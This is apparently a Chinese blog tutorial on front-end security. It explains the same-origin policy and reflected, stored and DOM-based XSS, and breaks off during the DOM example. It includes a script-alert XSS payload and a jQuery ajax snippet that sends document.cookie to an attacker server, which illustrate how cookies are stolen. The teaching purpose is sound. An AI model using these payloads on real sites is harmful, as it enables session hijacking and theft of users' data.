-
引言
-
正文
-
- 一、浏览器的同源策略
-
二、跨站脚本攻击(XSS)
-
- (1)非持久型跨站
-
(2)持久型跨站
-
(3)DOM跨站
-
三、防御XSS攻击
-
- (1)设置HttpOnly
-
(2)转义字符串
-
四、总结
-
结束语
===========================================================
随着技术的发展,前端早已不是只做页面的展示了, 同时还需要做安全方面的处理,毕竟网站上很多数据会涉及到用户的隐私。 若是没有些安全策略, 很容易被别人通过某些操作,获取到一些用户隐私信息,那么用户数据隐私就无法得到保障。 对于前端方面的安全策略你又知道多少呢?接下来我们来介绍一下~
- 公众号:前端印象
- 不定时有送书活动,记得关注~
- 关注后回复对应文字领取:【面试题】、【前端必看电子书】、【数据结构与算法完整代码】、【前端技术交流群】
===========================================================
前端的安全策略主要分为以下几种:
-
浏览器的同源策略
-
跨站脚本攻击(XSS)
-
跨站请求伪造(CSRF)
本文先讲前两个,之后再讲后两个。
同源策略是浏览器自带的一种安全策略,他是指协议、域名、 端口 三个都相同的才能互相访问。
这个不懂的小伙伴可以查看一下我写的另一篇文章,里面非常非常详细地讲述了同源策略的定义、作用, 还有跨域请求的方法。下面放上链接——前端人员都懂的浏览器的同源策略,以及如何进行不同源间的相互访问
跨站脚本攻击,缩写为XSS(Cross Site Scripting),是利用网页的漏洞,通过某种方式给网页注入恶意代码,使用户加载网页时执行注入的恶意代码。
XSS一共分为3种:
-
非持久型跨站(也叫反射型)
-
持久型跨站(也叫存储型)
-
DOM跨站
(1)非持久型跨站
定义: 这是最普遍的一种XSS攻击方式, 攻击的流程大致是:用户访问服务器——跨站的链接——返回跨站的代码
这个定义看起来非常的抽象,我们用一个例子来讲解一下。

例如html中有一个代码如下的 a 标签
展示效果为下图


当我们单击 点击跳转 这个 a 标签时, 会跳转到另一个页面,如下图

我来讲一下,在我们点击这个 a 标签后发生的过程, 首先我们根据 a 标签的 href 属性的值去请求服务器, 服务器接收到这个地址,并且接收到携带的参数(message=hello word), 然后再跳转到另一个页面,并把这个参数的值放到另一个页面上。
了解了这些,我们接下来看一下XSS攻击是怎么操作的。

攻击者会给我们网站的 a 标签 的 href 修改参数,并且该参数的值是一个脚本代码,如下图


我们可以看到,这时参数的值是一个脚本代码,那当我们点击 点击跳转 时,服务器将传过来的参数的值直接放到另一个页面上, 也就是把<script>alert('攻击成功')</script> 直接放到另一个 html 文件中, 当浏览器解析时,会把这个值当成是一个脚本标签执行内部的一些JS代码,效果如下图

就这样,攻击者传入的脚本代码就在用户点击操作完后, 顺利的执行了。现在我只是拿 alert('攻击成功') 举个例子,那如果传入的 js 代码是一个 ajax 代码呢, 例如下列这个形式:
$.ajax({
url: ‘http://localhost:5001’,
data: {cookie: document.cookie},
type: ‘get’
})
当这个脚本执行时,是在用户的浏览器执行的,这个脚本直接获取了该网站的 cookie信息并发送到自己的服务器, 这样就成功盗取了 cookie 信息, 是不是特别的恐怖。

最后再说一下, Chrome 浏览器现在已经可以阻挡70%的这种类型的XSS攻击, 会弹出以下的提示

(2)持久型跨站
定义:危害极大的一种攻击类型,跨站代码存储在服务器(数据库)中。
我们通过例子来了解一下该攻击类型是如何实现的。

拿贴吧的帖子回复为例子, 我们将回复内容填到这个输入框中,然后点击提交

点击提交以后, 客户端会将表单数据(本例中就是输入框内的文字)发送给服务器,并将表单数据存储在自己的数据库中, 然后再此刷新这个帖子的时候,我们就能看到有一条我们刚评论的回复了

我先来讲解一下,我们刚回复的这条评论是怎么展示在页面上的。当我们访问这个帖子的详情页时,会请求服务器,服务器根据帖子的 id 去数据库里找到该帖子的各种信息,例如帖子标题、发帖人、收藏数、点赞数、回复等等,然后将这些数据放到这个详情页中。

那么再回到发表回复的那个步骤,如果用户点击提交的时候,表单数据被改为这个样子怎么办?如图

这堆脚本代码将被服务器接收并保存到数据库中,然后每当别的用户访问到这个帖子的时候, 服务器会将这串脚本代码当作普通的文字内容渲染在页面上,但是浏览器却会将他解析为脚本代码,并运行。 这样一来, 攻击的人只需要操作一次,就可以让全世界所有访问该网址的人,都受到他的攻击,这样的危害真的非常的大。
(3)DOM跨站
定义:通过修改页面DOM节点而形成的XSS攻击称作DOM跨站,这也可以算作一种非持久型跨站,它跟前两种XSS攻击方式唯一不一样的就是,它只发生在客户端,而不需要经过服务器。




我用我写的一个例子,给大家演示一下什么叫DOM跨站,先看一下网页代码
添加

